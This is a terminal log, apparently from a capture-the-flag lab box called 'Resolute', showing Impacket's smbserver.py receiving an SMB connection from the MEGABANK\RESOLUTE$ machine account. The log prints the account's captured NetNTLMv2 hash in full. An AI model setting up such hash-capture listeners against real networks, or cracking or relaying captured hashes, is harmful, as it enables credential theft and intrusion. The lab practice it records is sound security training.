 ┌─[user@parrot]─[~/Desktop/Resolute]
└──╼ $sudo /home/user/vpy/bin/smbserver.py share ./
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.223.63,53766)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:c34ae35be3ebb413955bae95bed9040f:0101000000000000807b9559d035db01ad190f34f1e12ef200000000010010006f004600660073005a004b0076005600030010006f004600660073005a004
b0076005600020010004700670056006b006b00680069006e00040010004700670056006b006b00680069006e0007000800807b9559d035db0106000400020000000800300030000000000000000000000000400000e451b53965eeaee642db0ec62798
edd0226ec244d1eb570d9d7dc81f6fc2f3da0a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310036002e00320031000000000000000000
[*] Disconnecting Share(1:IPC$)